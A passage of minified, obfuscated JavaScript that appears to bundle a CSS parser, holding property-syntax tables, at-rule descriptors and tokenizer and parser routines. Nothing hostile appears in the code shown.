s-hyphenate-limit-chars":t(2139),"-ms-hyphenate-limit-lines":t(608),"-ms-hyphenate-limit-zone":t(3601),"-ms-ime-align":t(2665),"-ms-overflow-style":t(3618),"-ms-scrollbar-3dlight-color":t(3738),"-ms-scrollbar-arrow-color":t(3738),"-ms-scrollbar-base-color":t(3738),"-ms-scrollbar-darkshadow-color":t(3738),"-ms-scrollbar-face-color":t(3738),"-ms-scrollbar-highlight-color":t(3738),"-ms-scrollbar-shadow-color":t(3738),"-ms-scrollbar-track-color":t(3738),"-ms-scroll-chaining":t(2294),"-ms-scroll-limit":t(447),"-ms-scroll-limit-x-max":t(1418),"-ms-scroll-limit-x-min":t(3394),"-ms-scroll-limit-y-max":t(1418),"-ms-scroll-limit-y-min":t(3394),"-ms-scroll-rails":t(1999),"-ms-scroll-snap-points-x":t(980),"-ms-scroll-snap-points-y":t(980),"-ms-scroll-snap-type":t(3549),"-ms-scroll-snap-x":t(2914),"-ms-scroll-snap-y":t(2101),"-ms-scroll-translation":t(599),"-ms-text-autospace":t(623),"-ms-touch-select":t(741),"-ms-user-select":t(3628),"-ms-wrap-flow":t(2295),"-ms-wrap-margin":t(3394),"-ms-wrap-through":t(1887),"-moz-appearance":t(1197),"-moz-binding":t(1012),"-moz-border-bottom-colors":t(3055),"-moz-border-left-colors":t(3055),"-moz-border-right-colors":t(3055),"-moz-border-top-colors":t(3055),"-moz-context-properties":t(3017),"-moz-float-edge":t(3705),"-moz-force-broken-image-icon":t(1039),"-moz-image-region":t(539),"-moz-orient":t(3315),"-moz-outline-radius":t(574),"-moz-outline-radius-bottomleft":t(1018),"-moz-outline-radius-bottomright":t(1018),"-moz-outline-radius-topleft":t(1018),"-moz-outline-radius-topright":t(1018),"-moz-stack-sizing":t(2979),"-moz-text-blink":t(1823),"-moz-user-focus":t(3479),"-moz-user-input":t(2454),"-moz-user-modify":t(3066),"-moz-window-dragging":t(1965),"-moz-window-shadow":t(2171),"-webkit-appearance":t(2647),"-webkit-border-before":t(2811),"-webkit-border-before-color":t(3738),"-webkit-border-before-style":t(725),"-webkit-border-before-width":t(1536),"-webkit-box-reflect":t(3297),"-webkit-line-clamp":t(2575),"-webkit-mask":t(1499),"-webkit-mask-attachment":t(1151),"-webkit-mask-clip":t(3383),"-webkit-mask-composite":t(1040),"-webkit-mask-image":t(2906),"-webkit-mask-origin":t(544),"-webkit-mask-position":t(3510),"-webkit-mask-position-x":t(790),"-webkit-mask-position-y":t(3372),"-webkit-mask-repeat":t(2555),"-webkit-mask-repeat-x":t(2378),"-webkit-mask-repeat-y":t(2378),"-webkit-mask-size":t(824),"-webkit-overflow-scrolling":t(2148),"-webkit-tap-highlight-color":t(3738),"-webkit-text-fill-color":t(3738),"-webkit-text-stroke":t(2e3),"-webkit-text-stroke-color":t(3738),"-webkit-text-stroke-width":t(3394),"-webkit-touch-callout":t(1485),"-webkit-user-modify":t(2481),"accent-color":t(2155),"align-content":t(3278),"align-items":t(2383),"align-self":t(2075),"align-tracks":t(1786),all:t(2794),"anchor-name":t(3060),"anchor-scope":t(446),animation:t(2923),"animation-composition":t(1183),"animation-delay":t(3120),"animation-direction":t(1154),"animation-duration":t(3120),"animation-fill-mode":t(1360),"animation-iteration-count":t(1149),"animation-name":t(2106),"animation-play-state":t(2386),"animation-range":t(758),"animation-range-end":t(3144),"animation-range-start":t(3144),"animation-timing-function":t(367),"animation-timeline":t(3380),appearance:t(1291),"aspect-ratio":t(3109),azimuth:t(2962),"backdrop-filter":t(1884),"backface-visibility":t(1788),background:t(3102),"background-attachment":t(1151),"background-blend-mode":t(650),"background-clip":t(2705),"background-color":t(3738),"background-image":t(2090),"background-origin":t(2650),"background-position":t(3455),"background-position-x":t(1331),"background-position-y":t(3035),"background-repeat":t(2555),"background-size":t(824),"block-size":t(797),border:t(3581),"border-block":t(2881),"border-block-color":t(1571),"border-block-style":t(2245),"border-block-width":t(1021),"border-block-end":t(2881),"border-block-end-color":t(1014),"border-block-end-style":t(2245),"border-block-end-width":t(1021),"border-block-start":t(2881),"border-block-start-color":t(1014),"border-block-start-style":t(2245),"border-block-start-width":t(1021),"border-bottom":t(3581),"border-bottom-color":t(1014),"border-bottom-left-radius":t(2562),"border-bottom-right-radius":t(2562),"border-bottom-style":t(2779),"border-bottom-width":t(2357),"border-collapse":t(762),"border-color":t(2785),"border-end-end-radius":t(2562),"border-end-start-radius":t(2562),"border-image":t(1834),"border-image-outset":t(1543),"border-image-repeat":t(3433),"border-image-slice":t(2504),"border-image-source":t(2829),"border-image-width":t(1603),"border-inline":t(2881),"border-inline-end":t(2881),"border-inline-color":t(1571),"border-inline-style":t(2245),"border-inline-width":t(1021),"border-inline-end-color":t(1014),"border-inline-end-style":t(2245),"border-inline-end-width":t(1021),"border-inline-start":t(2881),"border-inline-start-color":t(1014),"border-inline-start-style":t(2245),"border-inline-start-width":t(1021),"border-left":t(3581),"border-left-color":t(3738),"border-left-style":t(2779),"border-left-width":t(2357),"border-radius":t(3087),"border-right":t(3581),"border-right-color":t(3738),"border-right-style":t(2779),"border-right-width":t(2357),"border-spacing":t(1983),"border-start-end-radius":t(2562),"border-start-start-radius":t(2562),"border-style":t(3328),"border-top":t(3581),"border-top-color":t(3738),"border-top-left-radius":t(2562),"border-top-right-radius":t(2562),"border-top-style":t(2779),"border-top-width":t(2357),"border-width":t(2546),bottom:t(2374),"box-align":t(2296),"box-decoration-break":t(2079),"box-direction":t(2179),"box-flex":t(829),"box-flex-group":t(2141),"box-lines":t(1948),"box-ordinal-group":t(2141),"box-orient":t(1077),"box-pack":t(1590),"box-shadow":t(2913),"box-sizing":t(596),"break-after":t(3504),"break-before":t(3504),"break-inside":t(665),"caption-side":t(1980),caret:t(2989),"caret-color":t(2155),"caret-shape":t(3484),clear:t(2939),clip:t(539),"clip-path":t(722),"clip-rule":t(1927),color:t(3738),"color-interpolation-filters":t(3335),"color-scheme":t(555),"column-count":t(1808),"column-fill":t(3326),"column-gap":t(2757),"column-rule":t(3353),"column-rule-color":t(3738),"column-rule-style":t(725),"column-rule-width":t(1536),"column-span":t(3357),"column-width":t(2755),columns:t(3229),contain:t(1953),"contain-intrinsic-size":t(3176),"contain-intrinsic-block-size":t(3646),"contain-intrinsic-height":t(3646),"contain-intrinsic-inline-size":t(3646),"contain-intrinsic-width":t(3646),container:t(1004),"container-name":t(463),"container-type":t(3322),content:t(2472),"content-visibility":t(1521),"counter-increment":t(2706),"counter-reset":t(3283),"counter-set":t(2706),cursor:t(639),d:t(1722),cx:t(2261),cy:t(2261),direction:t(1624),display:t(2496),"dominant-baseline":t(1711),"empty-cells":t(1822),"field-sizing":t(1323),fill:t(2929),"fill-opacity":t(2566),"fill-rule":t(1927),filter:t(1214),flex:t(1496),"flex-basis":t(594),"flex-direction":t(501),"flex-flow":t(1806),"flex-grow":t(829),"flex-shrink":t(829),"flex-wrap":t(1305),float:t(3536),font:t(2067),"font-family":t(1743),"font-feature-settings":t(1987),"font-kerning":t(1461),"font-language-override":t(3441),"font-optical-sizing":t(1797),"font-palette":t(1086),"font-variation-settings":t(2183),"font-size":t(441),"font-size-adjust":t(1460),"font-smooth":t(2613),"font-stretch":t(1754),"font-style":t(3508),"font-synthesis":t(1453),"font-synthesis-position":t(1797),"font-synthesis-small-caps":t(1797),"font-synthesis-style":t(1797),"font-synthesis-weight":t(1797),"font-variant":t(403),"font-variant-alternates":t(899),"font-variant-caps":t(2707),"font-variant-east-asian":t(2664),"font-variant-emoji":t(772),"font-variant-ligatures":t(2013),"font-variant-numeric":t(2060),"font-variant-position":t(2185),"font-weight":t(2340),"forced-color-adjust":t(1637),gap:t(1386),grid:t(1514),"grid-area":t(377),"grid-auto-columns":t(998),"grid-auto-flow":t(898),"grid-auto-rows":t(998),"grid-column":t(421),"grid-column-end":t(2901),"grid-column-gap":t(3694),"grid-column-start":t(2901),"grid-gap":t(1746),"grid-row":t(421),"grid-row-end":t(2901),"grid-row-gap":t(3694),"grid-row-start":t(2901),"grid-template":t(3399),"grid-template-areas":t(1661),"grid-template-columns":t(1912),"grid-template-rows":t(1912),"hanging-punctuation":t(914),height:t(2895),"hyphenate-character":t(863),"hyphenate-limit-chars":t(1643),hyphens:t(1851),"image-orientation":t(2271),"image-rendering":t(3343),"image-resolution":t(2695),"ime-mode":t(2657),"initial-letter":t(1813),"initial-letter-align":t(3258),"inline-size":t(797),"input-security":t(1797),inset:t(547),"inset-block":t(1203),"inset-block-end":t(3423),"inset-block-start":t(3423),"inset-inline":t(1203),"inset-inline-end":t(3423),"inset-inline-start":t(3423),"interpolate-size":t(3530),isolation:t(402),"justify-content":t(2911),"justify-items":t(1201),"justify-self":t(2534),"justify-tracks":t(767),left:t(2374),"letter-spacing":t(2757),"line-break":t(1966),"line-clamp":t(2575),"line-height":t(1416),"line-height-step":t(3394),"list-style":t(2538),"list-style-image":t(2675),"list-style-position":t(2461),"list-style-type":t(2068),margin:t(2290),"margin-block":t(2426),"margin-block-end":t(1544),"margin-block-start":t(1544),"margin-bottom":t(2374),"margin-inline":t(2426),"margin-inline-end":t(1544),"margin-inline-start":t(1544),"margin-left":t(2374),"margin-right":t(2374),"margin-top":t(2374),"margin-trim":t(1588),marker:t(1819),"marker-end":t(1819),"marker-mid":t(1819),"marker-start":t(1819),mask:t(375),"mask-border":t(558),"mask-border-mode":t(3213),"mask-border-outset":t(1543),"mask-border-repeat":t(3433),"mask-border-slice":t(1991),"mask-border-source":t(2829),"mask-border-width":t(1603),"mask-clip":t(641),"mask-composite":t(3083),"mask-image":t(2906),"mask-mode":t(3043),"mask-origin":t(1147),"mask-position":t(3510),"mask-repeat":t(2555),"mask-size":t(824),"mask-type":t(3213),"masonry-auto-flow":t(1301),"math-depth":t(3318),"math-shift":t(2212),"math-style":t(2212),"max-block-size":t(711),"max-height":t(2623),"max-inline-size":t(711),"max-lines":t(2575),"max-width":t(2623),"min-block-size":t(642),"min-height":t(2895),"min-inline-size":t(642),"min-width":t(2895),"mix-blend-mode":t(3212),"object-fit":t(2690),"object-position":t(3734),offset:t(3286),"offset-anchor":t(701),"offset-distance":t(3694),"offset-path":t(1530),"offset-position":t(2161),"offset-rotate":t(2571),opacity:t(589),order:t(2141),orphans:t(2141),outline:t(2311),"outline-color":t(2155),"outline-offset":t(3394),"outline-style":t(1102),"outline-width":t(2357),overflow:t(1130),"overflow-anchor":t(1797),"overflow-block":t(2411),"overflow-clip-box":t(3056),"overflow-clip-margin":t(3041),"overflow-inline":t(2411),"overflow-wrap":t(3659),"overflow-x":t(2411),"overflow-y":t(2411),overlay:t(1787),"overscroll-behavior":t(2087),"overscroll-behavior-block":t(2688),"overscroll-behavior-inline":t(2688),"overscroll-behavior-x":t(2688),"overscroll-behavior-y":t(2688),padding:t(2497),"padding-block":t(2259),"padding-block-end":t(3021),"padding-block-start":t(3021),"padding-bottom":t(2261),"padding-inline":t(2259),"padding-inline-end":t(3021),"padding-inline-start":t(3021),"padding-left":t(2261),"padding-right":t(2261),"padding-top":t(2261),page:t(3227),"page-break-after":t(2015),"page-break-before":t(2015),"page-break-inside":t(2327),"paint-order":t(3454),perspective:t(3558),"perspective-origin":t(3734),"place-content":t(1525),"place-items":t(2422),"place-self":t(2389),"pointer-events":t(3557),position:t(726),"position-anchor":t(2894),"position-area":t(992),"position-try":t(3034),"position-try-fallbacks":t(486),"position-try-order":t(2291),"position-visibility":t(773),"print-color-adjust":t(3019),quotes:t(1221),r:t(2261),resize:t(986),right:t(2374),rotate:t(3110),"row-gap":t(2757),"ruby-align":t(2121),"ruby-merge":t(3665),"ruby-position":t(2409),rx:t(2261),ry:t(2261),scale:t(1592),"scrollbar-color":t(2529),"scrollbar-gutter":t(1199),"scrollbar-width":t(3257),"scroll-behavior":t(1580),"scroll-margin":t(593),"scroll-margin-block":t(1779),"scroll-margin-block-start":t(3394),"scroll-margin-block-end":t(3394),"scroll-margin-bottom":t(3394),"scroll-margin-inline":t(1779),"scroll-margin-inline-start":t(3394),"scroll-margin-inline-end":t(3394),"scroll-margin-left":t(3394),"scroll-margin-right":t(3394),"scroll-margin-top":t(3394),"scroll-padding":t(1817),"scroll-padding-block":t(1687),"scroll-padding-block-start":t(2107),"scroll-padding-block-end":t(2107),"scroll-padding-bottom":t(2107),"scroll-padding-inline":t(1687),"scroll-padding-inline-start":t(2107),"scroll-padding-inline-end":t(2107),"scroll-padding-left":t(2107),"scroll-padding-right":t(2107),"scroll-padding-top":t(2107),"scroll-snap-align":t(3526),"scroll-snap-coordinate":t(1411),"scroll-snap-destination":t(3734),"scroll-snap-points-x":t(1023),"scroll-snap-points-y":t(1023),"scroll-snap-stop":t(2633),"scroll-snap-type":t(2997),"scroll-snap-type-x":t(1979),"scroll-snap-type-y":t(1979),"scroll-timeline":t(3151),"scroll-timeline-axis":t(2269),"scroll-timeline-name":t(664),"shape-image-threshold":t(589),"shape-margin":t(3694),"shape-outside":t(2786),"shape-rendering":t(3319),stroke:t(2929),"stroke-dasharray":t(1355),"stroke-dashoffset":t(781),"stroke-linecap":t(2256),"stroke-linejoin":t(1319),"stroke-miterlimit":t(1160),"stroke-opacity":t(2173),"stroke-width":t(781),"tab-size":t(704),"table-layout":t(1456),"text-align":t(3232),"text-align-last":t(2104),"text-anchor":t(2869),"text-combine-upright":t(2648),"text-decoration":t(3663),"text-decoration-color":t(3738),"text-decoration-line":t(2966),"text-decoration-skip":t(2967),"text-decoration-skip-ink":t(1908),"text-decoration-style":t(372),"text-decoration-thickness":t(1562),"text-emphasis":t(3743),"text-emphasis-color":t(3738),"text-emphasis-position":t(2023),"text-emphasis-style":t(1595),"text-indent":t(1518),"text-justify":t(480),"text-orientation":t(2519),"text-overflow":t(2451),"text-rendering":t(791),"text-shadow":t(3588),"text-size-adjust":t(958),"text-spacing-trim":t(1285),"text-transform":t(2123),"text-underline-offset":t(1195),"text-underline-position":t(1472),"text-wrap":t(2931),"text-wrap-mode":t(1996),"text-wrap-style":t(3740),"timeline-scope":t(3060),top:t(2374),"touch-action":t(3537),transform:t(3696),"transform-box":t(821),"transform-origin":t(1072),"transform-style":t(3061),transition:t(1926),"transition-behavior":t(683),"transition-delay":t(3120),"transition-duration":t(3120),"transition-property":t(2189),"transition-timing-function":t(367),translate:t(2096),"unicode-bidi":t(1055),"user-select":t(1351),"vector-effect":t(1294),"vertical-align":t(2778),"view-timeline":t(2465),"view-timeline-axis":t(2269),"view-timeline-inset":t(2230),"view-timeline-name":t(3060),"view-transition-name":t(3237),visibility:t(1034),"white-space":t(2862),"white-space-collapse":t(563),widows:t(2141),width:t(2895),"will-change":t(450),"word-break":t(1769),"word-spacing":t(423),"word-wrap":t(449),"writing-mode":t(764),x:t(2261),y:t(2261),"z-index":t(3687),zoom:t(475),"-moz-background-clip":t(1599),"-moz-border-radius-bottomleft":t(3153),"-moz-border-radius-bottomright":t(1691),"-moz-border-radius-topleft":t(462),"-moz-border-radius-topright":t(1691),"-moz-control-character-visibility":t(1788),"-moz-osx-font-smoothing":t(3245),"-moz-user-select":t(1585),"-ms-flex-align":t(2505),"-ms-flex-item-align":t(2594),"-ms-flex-line-pack":t(1654),"-ms-flex-negative":t(3062),"-ms-flex-pack":t(3058),"-ms-flex-order":t(2141),"-ms-flex-positive":t(1384),"-ms-flex-preferred-size":t(1073),"-ms-interpolation-mode":t(1993),"-ms-grid-column-align":t(492),"-ms-grid-row-align":t(492),"-ms-hyphenate-limit-last":t(2194),"-webkit-background-clip":t(3383),"-webkit-column-break-after":t(721),"-webkit-column-break-before":t(721),"-webkit-column-break-inside":t(721),"-webkit-font-smoothing":t(2511),"-webkit-mask-box-image":t(2951),"-webkit-print-color-adjust":t(3019),"-webkit-text-security":t(3692),"-webkit-user-drag":t(1858),"-webkit-user-select":t(2328),"alignment-baseline":t(1205),"baseline-shift":t(996),behavior:t(2636),cue:t(1524),"cue-after":t(637),"cue-before":t(637),"glyph-orientation-horizontal":t(3594),"glyph-orientation-vertical":t(3594),kerning:t(479),pause:t(483),"pause-after":t(3226),"pause-before":t(3226),rest:t(3246),"rest-after":t(3226),"rest-before":t(3226),src:t(978),speak:t(1984),"speak-as":t(1713),"unicode-range":t(2116),"voice-balance":t(2073),"voice-duration":t(921),"voice-family":t(2362),"voice-pitch":t(2659),"voice-range":t(2659),"voice-rate":t(1742),"voice-stress":t(667),"voice-volume":t(3091),"white-space-trim":t(629)},atrules:{charset:{prelude:t(3605),descriptors:null},"counter-style":{prelude:t(850),descriptors:{"additive-symbols":t(2815),fallback:t(850),negative:t(2466),pad:t(588),prefix:t(834),range:t(2143),"speak-as":t(3389),suffix:t(834),symbols:t(1911),system:t(3499)}},document:{prelude:t(648),descriptors:null},"font-palette-values":{prelude:t(3231),descriptors:{"base-palette":t(1959),"font-family":t(2135),"override-colors":t(2439)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2564),"descent-override":t(2564),"font-display":t(1324),"font-family":t(2293),"font-feature-settings":t(1987),"font-variation-settings":t(2183),"font-stretch":t(3172),"font-style":t(2202),"font-weight":t(624),"line-gap-override":t(2564),"size-adjust":t(2232),src:t(978),"unicode-range":t(2116)}},"font-feature-values":{prelude:t(2135),descriptors:null},import:{prelude:t(1139),descriptors:null},keyframes:{prelude:t(3253),descriptors:null},layer:{prelude:t(1843),descriptors:null},media:{prelude:t(3078),descriptors:null},namespace:{prelude:t(2743),descriptors:null},page:{prelude:t(1094),descriptors:{bleed:t(1418),marks:t(1042),"page-orientation":t(1483),size:t(1392)}},"position-try":{prelude:t(3231),descriptors:{top:t(3423),left:t(583),bottom:t(3706),right:t(2156),"inset-block-start":t(1030),"inset-block-end":t(1889),"inset-inline-start":t(3609),"inset-inline-end":t(3718),"inset-block":t(632),"inset-inline":t(1395),inset:t(2191),"margin-top":t(3164),"margin-left":t(1544),"margin-bottom":t(1768),"margin-right":t(2050),"margin-block-start":t(3413),"margin-block-end":t(1939),"margin-inline-start":t(1852),"margin-inline-end":t(3466),margin:t(1857),"margin-block":t(1967),"margin-inline":t(2715),width:t(797),height:t(2041),"min-width":t(642),"min-height":t(481),"max-width":t(711),"max-height":t(3584),"block-size":t(487),"inline-size":t(497),"min-block-size":t(485),"min-inline-size":t(2109),"max-block-size":t(1412),"max-inline-size":t(3131),"align-self":t(3579),"justify-self":t(3587)}},property:{prelude:t(1672),descriptors:{syntax:t(3605),inherits:t(3201),"initial-value":t(1962)}},scope:{prelude:t(3175),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2480),descriptors:null},container:{prelude:t(2513),descriptors:null},nest:{prelude:t(751),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2457)]){case oe:return this[n(1522)]();case ge:return this[n(2204)]();case ve:return this[n(2841)](this[n(2177)],e[n(631)]);case be:return this[n(1954)](this[n(2177)],e[n(631)]);case ie:return this[n(3493)]();case ue:return this[n(2314)]();case le:return this[n(1873)]();case ce:return this[n(2763)]();case ne:return this[n(1085)](this[n(2814)],this[n(2334)],n(3742))?this[n(2831)]():this[n(3190)](this[n(2177)],e[n(631)]);case se:return this[n(2831)]();case ee:return this[n(3001)](this[n(2814)],117)&&this[n(3001)](this[n(2814)]+1,43)?this[n(1448)]():this[n(2503)]();case ae:{const t=this[n(468)](this[n(2814)]);if(47===t||42===t||43===t||45===t)return this[n(2204)]();35===t&&this[n(1778)](n(1644),this[n(2814)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(3503)]&&r(2720)!==n[r(3503)][r(3596)]&&null!==e&&r(2720)!==e[r(3596)]&&n[r(3565)]({type:r(2720),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2457)]){case be:return this[e(3112)]();case oe:return this[e(1420)]();case me:return this[e(3633)](1)===me?this[e(1362)]():this[e(1762)]();case ee:return this[e(818)]();case ce:case le:return this[e(1873)]();case ue:46===this[e(468)](this[e(2814)])&&this[e(1778)](e(1866),this[e(2814)]+1);break;case ae:switch(this[e(468)](this[e(2814)])){case 43:case 62:case 126:case 47:return this[e(2720)]();case 46:return this[e(1317)]();case 42:case 124:return this[e(818)]();case 35:return this[e(1420)]();case 38:return this[e(433)]()}}}};function ru(e){const n=t;return null!==e&&n(2204)===e[n(3596)]&&("-"===e[n(1480)][e[n(1480)][n(3697)]-1]||"+"===e[n(1480)][e[n(1480)][n(3697)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(1480)]=" "+e[r(1480)]),ru(n[r(3503)])&&(n[r(3503)][r(1480)]+=" ")},expression:function(){const e=t;return this[e(1335)](this[e(1091)](null,!1))},var:function(){const e=t,n=this[e(1025)]();if(this[e(3280)](),n[e(3565)](this[e(2503)]()),this[e(3280)](),this[e(2457)]===ge){n[e(3565)](this[e(2204)]());const t=this[e(3500)],r=this[e(2493)]?this[e(517)](null):this[e(1091)](this[e(1831)],!1);if(e(517)===r[e(3596)]&&r[e(2708)][e(649)])for(let n=t-this[e(3500)];n<=0;n++)if(this[e(3633)](n)===de){r[e(2708)][e(1478)]({type:e(1846),loc:null,value:" "});break}n[e(3565)](r)}return n}},iu=new Set([t(523),t(3577),t(655),"or"]),su={parse:{prelude(){const e=t,n=this[e(1025)]();if(this[e(2457)]===ee){const t=this[e(1492)](this[e(2814)],this[e(2334)]);iu[e(3448)](t[e(3012)]())||n[e(3565)](this[e(2503)]())}return n[e(3565)](this[e(945)](e(3464))),n},block(e=!1){return this[t(814)](e)}}},au={parse:{prelude:null,block(){return this[t(814)](!0)}}};function cu(e,n){const r=t;return this[r(1699)]((()=>{const t=r;try{return e[t(1809)](this)}finally{this[t(3280)](),this[t(2545)](0)!==ye&&this[t(1778)]()}}),n||(()=>this[r(1091)](null,!0)))}const lu={layer(){const e=t;this[e(3280)]();const n=this[e(1025)](),r=cu[e(1809)](this,this[e(2385)]);return e(1091)===r[e(3596)]&&""===r[e(1480)]||n[e(3565)](r),n},supports(){const e=t;this[e(3280)]();const n=this[e(1025)](),r=cu[e(1809)](this,this[e(3720)],(()=>cu[e(1809)](this,(()=>this[e(945)](e(1321))))));return e(1091)===r[e(3596)]&&""===r[e(1480)]||n[e(3565)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(1025)]();switch(this[e(2457)]){case ie:n[e(3565)](this[e(3493)]());break;case se:case ne:n[e(3565)](this[e(2831)]());break;default:this[e(1778)](e(3431))}return this[e(3280)](),this[e(2457)]===ee&&this[e(1085)](this[e(2814)],this[e(2334)],e(1868))?n[e(3565)](this[e(2503)]()):this[e(2457)]===ne&&this[e(1085)](this[e(2814)],this[e(2334)],e(3405))&&n[e(3565)](this[e(3190)](null,lu)),this[e(3280)](),this[e(2457)]===ne&&this[e(1085)](this[e(2814)],this[e(2334)],e(3365))&&n[e(3565)](this[e(3190)](null,lu)),this[e(2545)](0)!==ee&&this[e(2545)](0)!==ve||n[e(3565)](this[e(1841)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1335)](this[e(1050)]())},block(){return this[t(814)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1335)](this[e(1841)]())},block(e=!1){return this[t(814)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1335)](this[e(724)]())},block(){return this[t(814)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1335)](this[e(724)]())},block(){return this[t(814)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1335)](this[e(2602)]())},block(e=!1){return this[t(814)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(814)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1335)](this[e(945)](e(1321)))},block(e=!1){return this[t(814)](e)}}}},du={parse(){const e=t;return this[e(1335)](this[e(724)]())}},hu={parse(){const e=t;return this[e(1335)](this[e(1627)]())}},fu={parse(){const e=t;return this[e(1335)](this[e(2503)]())}},mu={parse:function(){const e=t,n=this[e(1025)]();this[e(3280)]();t:for(;!this[e(3018)];){switch(this[e(2457)]){case ee:n[e(3565)](this[e(2503)]());break;case ie:n[e(3565)](this[e(3493)]());break;case ge:n[e(3565)](this[e(2204)]());break;case ye:break t;default:this[e(1778)](e(396))}this[e(3280)]()}return n}},pu={parse(){const e=t;return this[e(1335)](this[e(1444)]())}},gu={dir:fu,has:du,lang:mu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1s;let n="",r=e(2086),o=!1,i=mn,s=!1;const a=new tn,c=Object[e(2521)](new sn,function(t){const n=e,r={context:Object[n(1759)](null),features:Object[n(2521)](Object[n(1759)](null),t[n(891)]),scope:Object[n(2521)](Object[n(1759)](null),t[n(1031)]),atrule:gn(t[n(1666)]),pseudo:gn(t[n(3653)]),node:gn(t[n(3566)])};for(const[e,o]of Object[n(823)](t[n(1798)]))switch(typeof o){case n(1929):r[n(1403)][e]=o;break;case n(620):r[n(1403)][e]=pn(o)}return{config:r,...r,...r[n(3566)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(1478)](t),getFirstListNode:t=>t&&t[e(1790)],getLastListNode:t=>t&&t[e(3503)],parseWithFallback(t,n){const r=e,o=this[r(3500)];try{return t[r(1809)](this)}catch(t){if(s)throw t;this[r(3331)](o-this[r(3500)]);const e=n[r(1809)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3633)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(3697)]?n[e(468)](t):0,substring:(t,r)=>n[e(1492)](t,r),substrToCursor(t){const n=e;return this[n(3540)][n(1492)](t,this[n(2814)])},cmpChar:(t,e)=>De(n,t,e),cmpStr:(t,e,r)=>He(n,t,e,r),consume(t){const n=e,r=this[n(2814)];return this[n(1217)](t),this[n(2565)](r)},consumeFunctionName(){const t=e,r=n[t(1492)](this[t(2814)],this[t(2334)]-1);return this[t(1217)](ne),r},consumeNumber(t){const r=e,o=n[r(1492)](this[r(2814)],Je(n,this[r(2814)]));return this[r(1217)](t),o},eat(t){const n=e;if(this[n(2457)]!==t){const e=Qe[t][n(3294)](0,-6)[n(2415)](/-/g," ")[n(2415)](/^./,(t=>t[n(1288)]()));let r=(/[[\](){}]/[n(2186)](e)?'"'+e+'"':e)+n(857),o=this[n(2814)];switch(t){case ee:this[n(2457)]===ne||this[n(2457)]===se?(o=this[n(2334)]-1,r=n(413)):r=n(1866);break;case oe:this[n(2756)](35)&&(this[n(2452)](),o++,r=n(527));break;case le:this[n(2457)]===ce&&(o=this[n(2334)],r=n(584))}this[n(1778)](r,o)}this[n(2452)]()},eatIdent(t){const n=e;this[n(2457)]===ee&&!1!==this[n(727)](0,t)||this[n(1778)](n(3235)+t+n(1565)),this[n(2452)]()},eatDelim(t){const n=e;this[n(2756)](t)||this[n(1778)](n(794)+String[n(1111)](t)+n(1565)),this[n(2452)]()},getLocation:(t,n)=>o?a[e(1417)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(673)](t),o=this[n(3698)](t);return a[n(1417)](null!==e?e[n(2701)][n(2214)][n(1124)]-a[n(1225)]:this[n(2814)],null!==o?o[n(2701)][n(932)][n(1124)]-a[n(1225)]:this[n(2814)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(3697)]?a[o(2501)](r):this[o(3018)]?a[o(2501)](function(t,e){const n=o;for(;e>=0&&Ie(t[n(468)](e));e--);return e+1}(n,n[o(3697)]-1)):a[o(2501)](this[o(2814)]);throw new hn(t||o(529),n,i[o(1124)],i[o(2728)],i[o(3667)],a[o(491)],a[o(1941)])}});return Object[e(2521)]((function(t,l){const u=e;n=t,l=l||{},c[u(3219)](n,an),a[u(3219)](n,l[u(1124)],l[u(2728)],l[u(3667)]),r=l[u(2416)]||u(2086),o=Boolean(l[u(2835)]),i=u(1929)==typeof l[u(2832)]?l[u(2832)]:mn,s=!1,c[u(3422)]=!(u(3422)in l)||Boolean(l[u(3422)]),c[u(2126)]=!(u(2126)in l)||Boolean(l[u(2126)]),c[u(827)]=!(u(827)in l)||Boolean(l[u(827)]),c[u(2493)]=u(2493)in l&&Boolean(l[u(2493)]);const{context:d=u(565),onComment:h}=l;if(d in c[u(1403)]==0)throw new Error(u(1174)+d+"`");u(1929)==typeof h&&c[u(2782)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(2501)](e,r),i=He(n,r-2,r,"*/")?n[o(3294)](e+2,r-2):n[o(3294)](e+2,r);h(i,t)}}));const f=c[u(1403)][d][u(1809)](c,l);return c[u(3018)]||c[u(1778)](),f}),{SyntaxError:hn,config:c[e(3014)]})}(r),s=function(t){const e=a1s,n=function(t){const e=a1s,n={};for(const r in t[e(3566)])if(En[e(1809)](t[e(3566)],r)){const o=t[e(3566)][r];if(!o[e(451)])throw new Error(e(757)+r+e(2760));n[r]=Cn(0,o)}return n}(t),r={},o={},i=Symbol(e(2585)),s=Symbol(e(2091));for(const t in n)En[e(1809)](n,t)&&null!==n[t]&&(r[t]=In(n[t],!1),o[t]=In(n[t],!0));const a=Un(r),c=Un(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1s,o=h[r(1809)](g,t,e,n);return 